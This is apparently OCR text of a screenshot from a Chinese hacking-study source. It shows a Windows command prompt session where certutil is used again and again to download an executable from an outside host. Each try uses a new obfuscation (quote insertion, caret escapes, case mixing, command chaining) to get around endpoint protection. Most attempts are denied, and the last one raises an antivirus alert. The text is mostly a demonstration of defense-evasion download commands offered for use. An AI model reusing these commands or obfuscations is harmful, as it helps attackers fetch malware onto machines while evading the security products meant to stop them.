 C:\Windows\system32\cmd.exe - certutil ;""@Cer""""tUtil -Url""""ca""""c...
C:\Users\test\Desktop\test>certutil -urlcache -split -f http://tianwei.team/dns.
exe
拒绝访问。
C:\Users\test\Desktop\test>certutil -urlcache -a -split -f http://tianwei.team/d
ns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil -url""""cache  -split -f http://tianwei.team
/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil -url""""cache -f http://tianwei.team/dns.exe
 evil.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil -url""""cache -f http://tianwei.team/dns.txt
拒绝访问。
C:\Users\test\Desktop\test>cer""""tutil -url""""cache  -split -f http://tianwei.
team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>Cer""""tUtil -Url""""ca""""chE -sp""""liT -f http://t
ianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>Cer""""tU^til -Url""""ca""""ch^E -sp""""li^T -f http:
//tianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>@Cer""""tU^til -Url""""ca""""ch^E -sp""""li^T -f http
://tianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil;@Cer""""tU^til -Url""""ca""""ch^E -sp""""li^
T -f http://tianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil|@Cer""""tU^til -Url""""ca""""ch^E -sp""""li^
T -f http://tianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil&&@Cer""""tU^til -Url""""ca""""ch^E -sp""""li
^T -f http://tianwei.team/dns.exe
CertUtil: -dump 命令成功完成。
拒绝访问。
C:\Users\test\Desktop\test>certutil;&&@Cer""""tU^til -Url""""ca""""ch^E -sp""""l
i^T -f http://tianwei.team/dns.exe
CertUtil: -dump 失败: 0x80070002 (WIN32: 2)
CertUtil: 系统找不到指定的文件。
C:\Users\test\Desktop\test>certutil;""@Cer""""tU^til -Url""""ca""""ch^E -sp""""l
i^T -f http://tianwei.team/dns.exe
信天擎 最新公告： 暂无公告
奇安信天擎正在保护您的电脑
已为您保驾护航1天
1
奇安信天擎提醒 | 进程防护 误报反馈
CERTUTIL执行下载
风险程序：c:\windows\system32\certutil.exe
来源：c:\windows\system32\cmd.exe
黑客通常以此发起攻击，执行该操作可能导致电脑感染
木马。如果不是您主动执行该操作，请阻止。
件管理
不再提醒 添加信任 允许本次操作 阻止本次操作(25)
HACK学习呀